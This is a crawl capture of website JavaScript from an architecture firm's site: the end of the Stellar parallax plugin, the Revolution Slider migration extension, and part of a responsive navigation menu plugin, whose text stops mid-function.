            return "WebkitOpacity" in n && (r = "Webkit"), "KhtmlOpacity" in n && (r = "Khtml"),
                function(e) { return r + (r.length > 0 ? e.charAt(0).toUpperCase() + e.slice(1) : e) }
        }(),
        f = a("transform"),
        l = e("<div />", { style: "background:#fff" }).css("background-position-x") !== r,
        c = l ? function(e, t, n) { e.css({ "background-position-x": t, "background-position-y": n }) } : function(e, t, n) { e.css("background-position", t + " " + n) },
        h = l ? function(e) { return [e.css("background-position-x"), e.css("background-position-y")] } : function(e) { return e.css("background-position").split(" ") },
        p = t.requestAnimationFrame || t.webkitRequestAnimationFrame || t.mozRequestAnimationFrame || t.oRequestAnimationFrame || t.msRequestAnimationFrame || function(e) { setTimeout(e, 1e3 / 60) };
    d.prototype = {
        init: function() { this.options.name = i + "_" + Math.floor(Math.random() * 1e9), this._defineElements(), this._defineGetters(), this._defineSetters(), this._handleWindowLoadAndResize(), this._detectViewport(), this.refresh({ firstLoad: !0 }), this.options.scrollProperty === "scroll" ? this._handleScrollEvent() : this._startAnimationLoop() },
        _defineElements: function() { this.element === n.body && (this.element = t), this.$scrollElement = e(this.element), this.$element = this.element === t ? e("body") : this.$scrollElement, this.$viewportElement = this.options.viewportElement !== r ? e(this.options.viewportElement) : this.$scrollElement[0] === t || this.options.scrollProperty === "scroll" ? this.$scrollElement : this.$scrollElement.parent() },
        _defineGetters: function() {
            var e = this,
                t = o[e.options.scrollProperty];
            this._getScrollLeft = function() { return t.getLeft(e.$scrollElement) }, this._getScrollTop = function() { return t.getTop(e.$scrollElement) }
        },
        _defineSetters: function() {
            var t = this,
                n = o[t.options.scrollProperty],
                r = u[t.options.positionProperty],
                i = n.setLeft,
                s = n.setTop;
            this._setScrollLeft = typeof i == "function" ? function(e) { i(t.$scrollElement, e) } : e.noop, this._setScrollTop = typeof s == "function" ? function(e) { s(t.$scrollElement, e) } : e.noop, this._setPosition = r.setPosition || function(e, n, i, s, o) { t.options.horizontalScrolling && r.setLeft(e, n, i), t.options.verticalScrolling && r.setTop(e, s, o) }
        },
        _handleWindowLoadAndResize: function() {
            var n = this,
                r = e(t);
            n.options.responsive && r.bind("load." + this.name, function() { n.refresh() }), r.bind("resize." + this.name, function() { n._detectViewport(), n.options.responsive && n.refresh() })
        },
        refresh: function(n) {
            var r = this,
                i = r._getScrollLeft(),
                s = r._getScrollTop();
            (!n || !n.firstLoad) && this._reset(), this._setScrollLeft(0), this._setScrollTop(0), this._setOffsets(), this._findParticles(), this._findBackgrounds(), n && n.firstLoad && /WebKit/.test(navigator.userAgent) && e(t).load(function() {
                var e = r._getScrollLeft(),
                    t = r._getScrollTop();
                r._setScrollLeft(e + 1), r._setScrollTop(t + 1), r._setScrollLeft(e), r._setScrollTop(t)
            }), this._setScrollLeft(i), this._setScrollTop(s)
        },
        _detectViewport: function() {
            var e = this.$viewportElement.offset(),
                t = e !== null && e !== r;
            this.viewportWidth = this.$viewportElement.width(), this.viewportHeight = this.$viewportElement.height(), this.viewportOffsetTop = t ? e.top : 0, this.viewportOffsetLeft = t ? e.left : 0
        },
        _findParticles: function() {
            var t = this,
                n = this._getScrollLeft(),
                i = this._getScrollTop();
            if (this.particles !== r)
                for (var s = this.particles.length - 1; s >= 0; s--) this.particles[s].$element.data("stellar-elementIsActive", r);
            this.particles = [];
            if (!this.options.parallaxElements) return;
            this.$element.find("[data-stellar-ratio]").each(function(n) {
                var i = e(this),
                    s, o, u, a, f, l, c, h, p, d = 0,
                    v = 0,
                    m = 0,
                    g = 0;
                if (!i.data("stellar-elementIsActive")) i.data("stellar-elementIsActive", this);
                else if (i.data("stellar-elementIsActive") !== this) return;
                t.options.showElement(i), i.data("stellar-startingLeft") ? (i.css("left", i.data("stellar-startingLeft")), i.css("top", i.data("stellar-startingTop"))) : (i.data("stellar-startingLeft", i.css("left")), i.data("stellar-startingTop", i.css("top"))), u = i.position().left, a = i.position().top, f = i.css("margin-left") === "auto" ? 0 : parseInt(i.css("margin-left"), 10), l = i.css("margin-top") === "auto" ? 0 : parseInt(i.css("margin-top"), 10), h = i.offset().left - f, p = i.offset().top - l, i.parents().each(function() {
                    var t = e(this);
                    if (t.data("stellar-offset-parent") === !0) return d = m, v = g, c = t, !1;
                    m += t.position().left, g += t.position().top
                }), s = i.data("stellar-horizontal-offset") !== r ? i.data("stellar-horizontal-offset") : c !== r && c.data("stellar-horizontal-offset") !== r ? c.data("stellar-horizontal-offset") : t.horizontalOffset, o = i.data("stellar-vertical-offset") !== r ? i.data("stellar-vertical-offset") : c !== r && c.data("stellar-vertical-offset") !== r ? c.data("stellar-vertical-offset") : t.verticalOffset, t.particles.push({ $element: i, $offsetParent: c, isFixed: i.css("position") === "fixed", horizontalOffset: s, verticalOffset: o, startingPositionLeft: u, startingPositionTop: a, startingOffsetLeft: h, startingOffsetTop: p, parentOffsetLeft: d, parentOffsetTop: v, stellarRatio: i.data("stellar-ratio") !== r ? i.data("stellar-ratio") : 1, width: i.outerWidth(!0), height: i.outerHeight(!0), isHidden: !1 })
            })
        },
        _findBackgrounds: function() {
            var t = this,
                n = this._getScrollLeft(),
                i = this._getScrollTop(),
                s;
            this.backgrounds = [];
            if (!this.options.parallaxBackgrounds) return;
            s = this.$element.find("[data-stellar-background-ratio]"), this.$element.data("stellar-background-ratio") && (s = s.add(this.$element)), s.each(function() {
                var s = e(this),
                    o = h(s),
                    u, a, f, l, p, d, v, m, g, y = 0,
                    b = 0,
                    w = 0,
                    E = 0;
                if (!s.data("stellar-backgroundIsActive")) s.data("stellar-backgroundIsActive", this);
                else if (s.data("stellar-backgroundIsActive") !== this) return;
                s.data("stellar-backgroundStartingLeft") ? c(s, s.data("stellar-backgroundStartingLeft"), s.data("stellar-backgroundStartingTop")) : (s.data("stellar-backgroundStartingLeft", o[0]), s.data("stellar-backgroundStartingTop", o[1])), p = s.css("margin-left") === "auto" ? 0 : parseInt(s.css("margin-left"), 10), d = s.css("margin-top") === "auto" ? 0 : parseInt(s.css("margin-top"), 10), v = s.offset().left - p - n, m = s.offset().top - d - i, s.parents().each(function() {
                    var t = e(this);
                    if (t.data("stellar-offset-parent") === !0) return y = w, b = E, g = t, !1;
                    w += t.position().left, E += t.position().top
                }), u = s.data("stellar-horizontal-offset") !== r ? s.data("stellar-horizontal-offset") : g !== r && g.data("stellar-horizontal-offset") !== r ? g.data("stellar-horizontal-offset") : t.horizontalOffset, a = s.data("stellar-vertical-offset") !== r ? s.data("stellar-vertical-offset") : g !== r && g.data("stellar-vertical-offset") !== r ? g.data("stellar-vertical-offset") : t.verticalOffset, t.backgrounds.push({ $element: s, $offsetParent: g, isFixed: s.css("background-attachment") === "fixed", horizontalOffset: u, verticalOffset: a, startingValueLeft: o[0], startingValueTop: o[1], startingBackgroundPositionLeft: isNaN(parseInt(o[0], 10)) ? 0 : parseInt(o[0], 10), startingBackgroundPositionTop: isNaN(parseInt(o[1], 10)) ? 0 : parseInt(o[1], 10), startingPositionLeft: s.position().left, startingPositionTop: s.position().top, startingOffsetLeft: v, startingOffsetTop: m, parentOffsetLeft: y, parentOffsetTop: b, stellarRatio: s.data("stellar-background-ratio") === r ? 1 : s.data("stellar-background-ratio") })
            })
        },
        _reset: function() { var e, t, n, r, i; for (i = this.particles.length - 1; i >= 0; i--) e = this.particles[i], t = e.$element.data("stellar-startingLeft"), n = e.$element.data("stellar-startingTop"), this._setPosition(e.$element, t, t, n, n), this.options.showElement(e.$element), e.$element.data("stellar-startingLeft", null).data("stellar-elementIsActive", null).data("stellar-backgroundIsActive", null); for (i = this.backgrounds.length - 1; i >= 0; i--) r = this.backgrounds[i], r.$element.data("stellar-backgroundStartingLeft", null).data("stellar-backgroundStartingTop", null), c(r.$element, r.startingValueLeft, r.startingValueTop) },
        destroy: function() { this._reset(), this.$scrollElement.unbind("resize." + this.name).unbind("scroll." + this.name), this._animationLoop = e.noop, e(t).unbind("load." + this.name).unbind("resize." + this.name) },
        _setOffsets: function() {
            var n = this,
                r = e(t);
            r.unbind("resize.horizontal-" + this.name).unbind("resize.vertical-" + this.name), typeof this.options.horizontalOffset == "function" ? (this.horizontalOffset = this.options.horizontalOffset(), r.bind("resize.horizontal-" + this.name, function() { n.horizontalOffset = n.options.horizontalOffset() })) : this.horizontalOffset = this.options.horizontalOffset, typeof this.options.verticalOffset == "function" ? (this.verticalOffset = this.options.verticalOffset(), r.bind("resize.vertical-" + this.name, function() { n.verticalOffset = n.options.verticalOffset() })) : this.verticalOffset = this.options.verticalOffset
        },
        _repositionElements: function() {
            var e = this._getScrollLeft(),
                t = this._getScrollTop(),
                n, r, i, s, o, u, a, f = !0,
                l = !0,
                h, p, d, v, m;
            if (this.currentScrollLeft === e && this.currentScrollTop === t && this.currentWidth === this.viewportWidth && this.currentHeight === this.viewportHeight) return;
            this.currentScrollLeft = e, this.currentScrollTop = t, this.currentWidth = this.viewportWidth, this.currentHeight = this.viewportHeight;
            for (m = this.particles.length - 1; m >= 0; m--) i = this.particles[m], s = i.isFixed ? 1 : 0, this.options.horizontalScrolling ? (h = (e + i.horizontalOffset + this.viewportOffsetLeft + i.startingPositionLeft - i.startingOffsetLeft + i.parentOffsetLeft) * -(i.stellarRatio + s - 1) + i.startingPositionLeft, d = h - i.startingPositionLeft + i.startingOffsetLeft) : (h = i.startingPositionLeft, d = i.startingOffsetLeft), this.options.verticalScrolling ? (p = (t + i.verticalOffset + this.viewportOffsetTop + i.startingPositionTop - i.startingOffsetTop + i.parentOffsetTop) * -(i.stellarRatio + s - 1) + i.startingPositionTop, v = p - i.startingPositionTop + i.startingOffsetTop) : (p = i.startingPositionTop, v = i.startingOffsetTop), this.options.hideDistantElements && (l = !this.options.horizontalScrolling || d + i.width > (i.isFixed ? 0 : e) && d < (i.isFixed ? 0 : e) + this.viewportWidth + this.viewportOffsetLeft, f = !this.options.verticalScrolling || v + i.height > (i.isFixed ? 0 : t) && v < (i.isFixed ? 0 : t) + this.viewportHeight + this.viewportOffsetTop), l && f ? (i.isHidden && (this.options.showElement(i.$element), i.isHidden = !1), this._setPosition(i.$element, h, i.startingPositionLeft, p, i.startingPositionTop)) : i.isHidden || (this.options.hideElement(i.$element), i.isHidden = !0);
            for (m = this.backgrounds.length - 1; m >= 0; m--) o = this.backgrounds[m], s = o.isFixed ? 0 : 1, u = this.options.horizontalScrolling ? (e + o.horizontalOffset - this.viewportOffsetLeft - o.startingOffsetLeft + o.parentOffsetLeft - o.startingBackgroundPositionLeft) * (s - o.stellarRatio) + "px" : o.startingValueLeft, a = this.options.verticalScrolling ? (t + o.verticalOffset - this.viewportOffsetTop - o.startingOffsetTop + o.parentOffsetTop - o.startingBackgroundPositionTop) * (s - o.stellarRatio) + "px" : o.startingValueTop, c(o.$element, u, a)
        },
        _handleScrollEvent: function() {
            var e = this,
                t = !1,
                n = function() { e._repositionElements(), t = !1 },
                r = function() { t || (p(n), t = !0) };
            this.$scrollElement.bind("scroll." + this.name, r), r()
        },
        _startAnimationLoop: function() {
            var e = this;
            this._animationLoop = function() { p(e._animationLoop), e._repositionElements() }, this._animationLoop()
        }
    }, e.fn[i] = function(t) {
        var n = arguments;
        if (t === r || typeof t == "object") return this.each(function() { e.data(this, "plugin_" + i) || e.data(this, "plugin_" + i, new d(this, t)) });
        if (typeof t == "string" && t[0] !== "_" && t !== "init") return this.each(function() {
            var r = e.data(this, "plugin_" + i);
            r instanceof d && typeof r[t] == "function" && r[t].apply(r, Array.prototype.slice.call(n, 1)), t === "destroy" && e.data(this, "plugin_" + i, null)
        })
    }, e[i] = function(n) { var r = e(t); return r.stellar.apply(r, Array.prototype.slice.call(arguments, 0)) }, e[i].scrollProperty = o, e[i].positionProperty = u, t.Stellar = d
})(jQuery, this, document);

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/rev-slider/revolution.extension.migration.min.js
body_size: 1511
content:
/*****************************************************************************************************
 * jquery.themepunch.revmigrate.js - jQuery Plugin for Revolution Slider Migration from 4.x to 5.0   
 * @version: 1.0.2 (20.01.2016)
 * @requires jQuery v1.7 or later (tested on 1.9)
 * @author ThemePunch
 *****************************************************************************************************/
! function(t) { var a = jQuery.fn.revolution;
    jQuery.extend(!0, a, { migration: function(t, a) { return a = o(a), e(t, a), a } }); var o = function(t) { if (t.parallaxLevels || t.parallaxBgFreeze) { var a = new Object;
                a.type = t.parallax, a.levels = t.parallaxLevels, a.bgparallax = "on" == t.parallaxBgFreeze ? "off" : "on", a.disable_onmobile = t.parallaxDisableOnMobile, t.parallax = a } if (void 0 === t.disableProgressBar && (t.disableProgressBar = t.hideTimerBar || "off"), (t.startwidth || t.startheight) && (t.gridwidth = t.startwidth, t.gridheight = t.startheight), void 0 === t.sliderType && (t.sliderType = "standard"), "on" === t.fullScreen && (t.sliderLayout = "fullscreen"), "on" === t.fullWidth && (t.sliderLayout = "fullwidth"), void 0 === t.sliderLayout && (t.sliderLayout = "auto"), void 0 === t.navigation) { var o = new Object; if ("solo" == t.navigationArrows || "nextto" == t.navigationArrows) { var e = new Object;
                    e.enable = !0, e.style = t.navigationStyle || "", e.hide_onmobile = "on" === t.hideArrowsOnMobile ? !0 : !1, e.hide_onleave = t.hideThumbs > 0 ? !0 : !1, e.hide_delay = t.hideThumbs > 0 ? t.hideThumbs : 200, e.hide_delay_mobile = t.hideNavDelayOnMobile || 1500, e.hide_under = 0, e.tmp = "", e.left = { h_align: t.soloArrowLeftHalign, v_align: t.soloArrowLeftValign, h_offset: t.soloArrowLeftHOffset, v_offset: t.soloArrowLeftVOffset }, e.right = { h_align: t.soloArrowRightHalign, v_align: t.soloArrowRightValign, h_offset: t.soloArrowRightHOffset, v_offset: t.soloArrowRightVOffset }, o.arrows = e } if ("bullet" == t.navigationType) { var r = new Object;
                    r.style = t.navigationStyle || "", r.enable = !0, r.hide_onmobile = "on" === t.hideArrowsOnMobile ? !0 : !1, r.hide_onleave = t.hideThumbs > 0 ? !0 : !1, r.hide_delay = t.hideThumbs > 0 ? t.hideThumbs : 200, r.hide_delay_mobile = t.hideNavDelayOnMobile || 1500, r.hide_under = 0, r.direction = "horizontal", r.h_align = t.navigationHAlign || "center", r.v_align = t.navigationVAlign || "bottom", r.space = 5, r.h_offset = t.navigationHOffset || 0, r.v_offset = t.navigationVOffset || 20, r.tmp = '<span class="tp-bullet-image"></span><span class="tp-bullet-title"></span>', o.bullets = r } if ("thumb" == t.navigationType) { var i = new Object;
                    i.style = t.navigationStyle || "", i.enable = !0, i.width = t.thumbWidth || 100, i.height = t.thumbHeight || 50, i.min_width = t.thumbWidth || 100, i.wrapper_padding = 2, i.wrapper_color = "#f5f5f5", i.wrapper_opacity = 1, i.visibleAmount = t.thumbAmount || 3, i.hide_onmobile = "on" === t.hideArrowsOnMobile ? !0 : !1, i.hide_onleave = t.hideThumbs > 0 ? !0 : !1, i.hide_delay = t.hideThumbs > 0 ? t.hideThumbs : 200, i.hide_delay_mobile = t.hideNavDelayOnMobile || 1500, i.hide_under = 0, i.direction = "horizontal", i.span = !1, i.position = "inner", i.space = 2, i.h_align = t.navigationHAlign || "center", i.v_align = t.navigationVAlign || "bottom", i.h_offset = t.navigationHOffset || 0, i.v_offset = t.navigationVOffset || 20, i.tmp = '<span class="tp-thumb-image"></span><span class="tp-thumb-title"></span>', o.thumbnails = i }
                t.navigation = o, t.navigation.keyboardNavigation = t.keyboardNavigation || "on", t.navigation.onHoverStop = t.onHoverStop || "on", t.navigation.touch = { touchenabled: t.touchenabled || "on", swipe_treshold: t.swipe_treshold || 75, swipe_min_touches: t.swipe_min_touches || 1, drag_block_vertical: t.drag_block_vertical || !1 } } return void 0 == t.fallbacks && (t.fallbacks = { isJoomla: t.isJoomla || !1, panZoomDisableOnMobile: t.parallaxDisableOnMobile || "off", simplifyAll: t.simplifyAll || "on", nextSlideOnWindowFocus: t.nextSlideOnWindowFocus || "off", disableFocusListener: t.disableFocusListener || !0 }), t },
        e = function(t, a) { var o = new Object,
                e = t.width(),
                r = t.height();
            o.skewfromleftshort = "x:-50;skX:85;o:0", o.skewfromrightshort = "x:50;skX:-85;o:0", o.sfl = "x:-50;o:0", o.sfr = "x:50;o:0", o.sft = "y:-50;o:0", o.sfb = "y:50;o:0", o.skewfromleft = "x:top;skX:85;o:0", o.skewfromright = "x:bottom;skX:-85;o:0", o.lfl = "x:top;o:0", o.lfr = "x:bottom;o:0", o.lft = "y:left;o:0", o.lfb = "y:right;o:0", o.fade = "o:0";
            720 * Math.random() - 360;
            t.find(".tp-caption").each(function() { var t = jQuery(this),
                    a = (Math.random() * (2 * e) - e, Math.random() * (2 * r) - r, 3 * Math.random(), 720 * Math.random() - 360, 70 * Math.random() - 35, 70 * Math.random() - 35, t.attr("class"));
                o.randomrotate = "x:{-400,400};y:{-400,400};sX:{0,2};sY:{0,2};rZ:{-180,180};rX:{-180,180};rY:{-180,180};o:0;", a.match("randomrotate") ? t.data("transform_in", o.randomrotate) : a.match(/\blfl\b/) ? t.data("transform_in", o.lfl) : a.match(/\blfr\b/) ? t.data("transform_in", o.lfr) : a.match(/\blft\b/) ? t.data("transform_in", o.lft) : a.match(/\blfb\b/) ? t.data("transform_in", o.lfb) : a.match(/\bsfl\b/) ? t.data("transform_in", o.sfl) : a.match(/\bsfr\b/) ? t.data("transform_in", o.sfr) : a.match(/\bsft\b/) ? t.data("transform_in", o.sft) : a.match(/\bsfb\b/) ? t.data("transform_in", o.sfb) : a.match(/\bskewfromleftshort\b/) ? t.data("transform_in", o.skewfromleftshort) : a.match(/\bskewfromrightshort\b/) ? t.data("transform_in", o.skewfromrightshort) : a.match(/\bskewfromleft\b/) ? t.data("transform_in", o.skewfromleft) : a.match(/\bskewfromright\b/) ? t.data("transform_in", o.skewfromright) : a.match(/\bfade\b/) && t.data("transform_in", o.fade), a.match(/\brandomrotateout\b/) ? t.data("transform_out", o.randomrotate) : a.match(/\bltl\b/) ? t.data("transform_out", o.lfl) : a.match(/\bltr\b/) ? t.data("transform_out", o.lfr) : a.match(/\bltt\b/) ? t.data("transform_out", o.lft) : a.match(/\bltb\b/) ? t.data("transform_out", o.lfb) : a.match(/\bstl\b/) ? t.data("transform_out", o.sfl) : a.match(/\bstr\b/) ? t.data("transform_out", o.sfr) : a.match(/\bstt\b/) ? t.data("transform_out", o.sft) : a.match(/\bstb\b/) ? t.data("transform_out", o.sfb) : a.match(/\bskewtoleftshortout\b/) ? t.data("transform_out", o.skewfromleftshort) : a.match(/\bskewtorightshortout\b/) ? t.data("transform_out", o.skewfromrightshort) : a.match(/\bskewtoleftout\b/) ? t.data("transform_out", o.skewfromleft) : a.match(/\bskewtorightout\b/) ? t.data("transform_out", o.skewfromright) : a.match(/\bfadeout\b/) && t.data("transform_out", o.fade), void 0 != t.data("customin") && t.data("transform_in", t.data("customin")), void 0 != t.data("customout") && t.data("transform_out", t.data("customout")) }) } }(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/navigation.js
body_size: 3373
content:
;
(function($, window, document, undefined) {

    $.navigation = function(element, options) {

        var defaults = {
            responsive: true,
            mobileBreakpoint: 1000,
            showDuration: 300,
            hideDuration: 300,
            showDelayDuration: 0,
            hideDelayDuration: 0,
            submenuTrigger: "hover",
            effect: "fade",
            submenuIndicator: true,
            submenuIndicatorTrigger: false,
            hideSubWhenGoOut: true,
            visibleSubmenusOnMobile: false,
            overlay: true,
            overlayColor: "rgba(0, 0, 0, 0.7)",
            hidden: false,
            hiddenOnMobile: false,
            offCanvasSide: "left",
            offCanvasCloseButton: true,
            animationOnShow: "",
            animationOnHide: "",
            hideScrollBar: true,
            onInit: function() {},
            onLandscape: function() {},
            onPortrait: function() {},
            onShowOffCanvas: function() {},
            onHideOffCanvas: function() {}
        };

        var plugin = this,
            bigScreenFlag = Number.MAX_VALUE,
            smallScreenFlag = 1,
            clickTouchEvents = "click.nav touchstart.nav",
            hoverShowEvents = "mouseenter focusin",
            hoverHideEvents = "mouseleave focusout";
        plugin.settings = {};
        var $element = $(element),
            element = element;

        if ($(element).find(".nav-search").length > 0) {
            $(element).find(".nav-search").find("form").prepend("<span class='nav-search-close-button' tabindex='0'>&#10005;</span>");
        }

        plugin.init = function() {
            plugin.settings = $.extend({}, defaults, options);

            if (plugin.settings.offCanvasCloseButton) {
                $(element).find(".nav-menus-wrapper").prepend("<span class='nav-menus-wrapper-close-button'>&#10005;</span>");
            }

            if (plugin.settings.offCanvasSide == "right") {
                $(element).find(".nav-menus-wrapper").addClass("nav-menus-wrapper-right");
            }

            if (plugin.settings.hidden) {
                $(element).addClass("navigation-hidden");
                plugin.settings.mobileBreakpoint = 99999;
            }

            checkSubmenus();

            $(element).find(".nav-toggle").on("click touchstart", function(e) {
                e.stopPropagation();
                e.preventDefault();
                plugin.showOffcanvas();
                if (options !== undefined) {
                    plugin.callback("onShowOffCanvas");
                }
            });

            $(element).find(".nav-menus-wrapper-close-button").on("click touchstart", function() {
                plugin.hideOffcanvas();
                if (options !== undefined) {
                    plugin.callback("onHideOffCanvas");
                }
            });

            $(element).find(".nav-search-button, .nav-search-close-button").on("click touchstart keydown", function(e) {
                e.stopPropagation();
                e.preventDefault();
                var code = e.keyCode || e.which;
                if (e.type === "click" || e.type === "touchstart" || (e.type === "keydown" && code == 13)) {
                    plugin.toggleSearch();
                } else {
                    if (code == 9) {
                        $(e.target).blur();
                    }
                }
            });

            $(window).resize(function() {
                plugin.initNavigationMode(windowWidth());
                fixSubmenuRightPosition();
                if (plugin.settings.hiddenOnMobile) {
                    hideNavbarPortrait();
                }
            });

            plugin.initNavigationMode(windowWidth());

            if (plugin.settings.hiddenOnMobile) {
                hideNavbarPortrait();
            }

            if (plugin.settings.overlay) {
                $(element).append("<div class='nav-overlay-panel'></div>");
            }

            if ($(element).find(".megamenu-tabs").length > 0) {
                activateTabs();
            }

            if (options !== undefined) {
                plugin.callback("onInit");
            }
        };

        // reset submenus
        var resetSubmenus = function() {
            $(element).find(".nav-submenu").hide(0);
            $(element).find("li").removeClass("focus");
        };

        // check the existence of submenus/add indicators to them
        var checkSubmenus = function() {
            $(element).find("li").each(function() {
                if ($(this).children(".nav-dropdown,.megamenu-panel").length > 0) {
                    $(this).children(".nav-dropdown,.megamenu-panel").addClass("nav-submenu");
                    if (plugin.settings.submenuIndicator) {
                        $(this).children("a").append(
                            "<span class='submenu-indicator'>" +
                            "<span class='submenu-indicator-chevron'></span>" +
                            "</span>"
                        );
                    }
                }
            });
        };

        //hide navbar on portrait mode
        var hideNavbarPortrait = function() {
            if ($(element).hasClass("navigation-portrait")) {
                $(element).addClass("navigation-hidden");
            } else {
                $(element).removeClass("navigation-hidden");
            }
        };

        // show a submenu
        plugin.showSubmenu = function(parentItem, submenuEffect) {
            if (windowWidth() > plugin.settings.mobileBreakpoint) {
                $(element).find(".nav-search").find("form").fadeOut();
            }
            if (submenuEffect == "fade") {
                $(parentItem).children(".nav-submenu")
                    .stop(true, true)
                    .delay(plugin.settings.showDelayDuration)
                    .fadeIn(plugin.settings.showDuration)
                    .removeClass(plugin.settings.animationOnHide)
                    .addClass(plugin.settings.animationOnShow);
            } else {
                $(parentItem).children(".nav-submenu")
                    .stop(true, true)
                    .delay(plugin.settings.showDelayDuration)
                    .slideDown(plugin.settings.showDuration)
                    .removeClass(plugin.settings.animationOnHide)
                    .addClass(plugin.settings.animationOnShow);
            }
            $(parentItem).addClass("focus");
        };

        // hide a submenu
        plugin.hideSubmenu = function(parentItem, submenuEffect) {
            if (submenuEffect == "fade") {
                $(parentItem).find(".nav-submenu")
                    .stop(true, true)
                    .delay(plugin.settings.hideDelayDuration)
                    .fadeOut(plugin.settings.hideDuration)
                    .removeClass(plugin.settings.animationOnShow)
                    .addClass(plugin.settings.animationOnHide);
            } else {
                $(parentItem).find(".nav-submenu")
                    .stop(true, true)
                    .delay(plugin.settings.hideDelayDuration)
                    .slideUp(plugin.settings.hideDuration)
                    .removeClass(plugin.settings.animationOnShow)
                    .addClass(plugin.settings.animationOnHide);
            }
            $(parentItem).removeClass("focus").find(".focus").removeClass("focus");
        };

        // show the overlay panel
        var showOverlay = function() {
            if (plugin.settings.hideScrollBar) {
                $("body").addClass("no-scroll");
            }
            if (plugin.settings.overlay) {
                $(element).find(".nav-overlay-panel")
                    .css("background-color", plugin.settings.overlayColor)
                    .fadeIn(300)
                    .on("click touchstart", function() {
                        plugin.hideOffcanvas();
                    });
            }
        };

        // hide the overlay panel
        var hideOverlay = function() {
            if (plugin.settings.hideScrollBar) {
                $("body").removeClass("no-scroll");
            }
            if (plugin.settings.overlay) {
                $(element).find(".nav-overlay-panel").fadeOut(400);
            }
        };

        // show offcanvas
        plugin.showOffcanvas = function() {
            showOverlay();
            if (plugin.settings.offCanvasSide == "left") {
                $(element).find(".nav-menus-wrapper").css("transition-property", "left").addClass("nav-menus-wrapper-open");
            } else {
                $(element).find(".nav-menus-wrapper").css("transition-property", "right").addClass("nav-menus-wrapper-open");
            }
        };

        // hide offcanvas 
        plugin.hideOffcanvas = function() {
            $(element).find(".nav-menus-wrapper").removeClass("nav-menus-wrapper-open")
                .on("webkitTransitionEnd moztransitionend transitionend oTransitionEnd", function() {
                    $(element).find(".nav-menus-wrapper")
                        .css("transition-property", "none")
                        .off();
                });
            hideOverlay();
        };

        // toggle offcanvas
        plugin.toggleOffcanvas = function() {
            if (windowWidth() <= plugin.settings.mobileBreakpoint) {
                if ($(element).find(".nav-menus-wrapper").hasClass("nav-menus-wrapper-open")) {
                    plugin.hideOffcanvas();
                    if (options !== undefined) {
                        plugin.callback("onHideOffCanvas");
                    }
                } else {
                    plugin.showOffcanvas();
                    if (options !== undefined) {
                        plugin.callback("onShowOffCanvas");
                    }
                }
            }
        };

        // show/hide the search form
        plugin.toggleSearch = function() {
            if ($(element).find(".nav-search").find("form").css("display") == "none") {
                $(element).find(".nav-search").find("form").fadeIn(200);
                $(element).find(".nav-search").find("input").focus();
            } else {
                $(element).find(".nav-search").find("form").fadeOut(200);
                $(element).find(".nav-search").find("input").blur();
            }
        };

        // set the navigation mode and others configs
        plugin.initNavigationMode = function(screenWidth) {
            if (plugin.settings.responsive) {
                if (screenWidth <= plugin.settings.mobileBreakpoint && bigScreenFlag > plugin.settings.mobileBreakpoint) {
                    $(element).addClass("navigation-portrait").removeClass("navigation-landscape");
                    portraitMode();
                    if (options !== undefined) {
                        plugin.callback("onPortrait");
                    }
                }
                if (screenWidth > plugin.settings.mobileBreakpoint && smallScreenFlag <= plugin.settings.mobileBreakpoint) {
                    $(element).addClass("navigation-landscape").removeClass("navigation-portrait");
                    landscapeMode();
                    hideOverlay();
                    plugin.hideOffcanvas();
                    if (options !== undefined) {
                        plugin.callback("onLandscape");
                    }
                }
                bigScreenFlag = screenWidth;
                smallScreenFlag = screenWidth;
            } else {
                $(element).addClass("navigation-landscape");
                landscapeMode();
                if (options !== undefined) {
                    plugin.callback("onLandscape");
                }
            }
        };

        // hide submenus/form when click/touch outside
        var goOut = function() {
            $("html").on("click.body touchstart.body", function(e) {
                if ($(e.target).closest(".navigation").length === 0) {
                    $(element).find(".nav-submenu").fadeOut();
                    $(element).find(".focus").removeClass("focus");
                    $(element).find(".nav-search").find("form").fadeOut();
                }
            });
        };

        // return the window's width
        var windowWidth = function() {
            return window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
        };

        // unbind events
        var unbindEvents = function(mode) {
            if (mode == "landscape")
                $(element).find(".nav-menu").find("li, a").off(clickTouchEvents)
            else
                $(element).find(".nav-menu").find("li, a").off(hoverShowEvents).off(hoverHideEvents);
        };

        // fix submenu right position
        var fixSubmenuRightPosition = function() {
            if (windowWidth() > plugin.settings.mobileBreakpoint) {
                var navWidth = $(element).outerWidth();
                $(element).find(".nav-menu").children("li").children(".nav-submenu").each(function() {
                    if ($(this).parent().position().left + $(this).outerWidth() > navWidth) {
                        $(this).css("right", 0);
                    } else {
                        $(this).css("right", "auto");
                    }
                });
            }
        };

        // activate the tabs
        var activateTabs = function() {
            function initTabs(tabs) {
                var navs = $(tabs).children(".megamenu-tabs-nav").children("li");
                var panes = $(tabs).children(".megamenu-tabs-pane");
                $(navs).on("mouseenter.tabs click.tabs touchstart.tabs", function(e) {
                    e.stopPropagation();
                    e.preventDefault();
                    $(navs).removeClass("active");
                    $(this).addClass("active");
                    $(panes).hide(0).removeClass("active");
                    $(panes[$(this).index()]).show(0).addClass("active");
                });
            }

            if ($(element).find(".megamenu-tabs").length > 0) {
                var navigationTabs = $(element).find(".megamenu-tabs");
                for (var i = 0; i < navigationTabs.length; i++) {
                    initTabs(navigationTabs[i]);
                }
            }
        };

        // set the landscape mode
        var landscapeMode = function() {
            unbindEvents("landscape");
            resetSubmenus();
            if (navigator.userAgent.match(/Mobi/i) || navigator.maxTouchPoints > 0 || plugin.settings.submenuTrigger == "click") {
                $(element).find(".nav-menu, .nav-dropdown").children("li").children("a").on(clickTouchEvents, function(e) {
                    plugin.hideSubmenu($(this).parent("li").siblings("li"), plugin.settings.effect);
                    $(this).closest(".nav-menu").siblings(".nav-menu").find(".nav-submenu").fadeOut(plugin.settings.hideDuration);
                    if ($(this).siblings(".nav-submenu").length > 0) {
                        e.stopPropagation();
                        e.preventDefault();
                        if ($(this).siblings(".nav-submenu").css("display") == "none") {
                            plugin.showSubmenu($(this).parent("li"), plugin.settings.effect);
                            fixSubmenuRightPosition();
                            return false;
                        } else {
                            plugin.hideSubmenu($(this).parent("li"), plugin.settings.effect);
                        }
                        if ($(this).attr("target") === "_blank" || $(this).attr("target") === "blank") {
                            window.open($(this).attr("href"));
                        } else {
                            if ($(this).attr("href") === "#" || $(this).attr("href") === "" || $(this).attr("href") === "javascript:void(0)") {
                                return false;
                            } else {
                                window.location.href = $(this).attr("href");
                            }
                        }
                    }
                });
            } else {
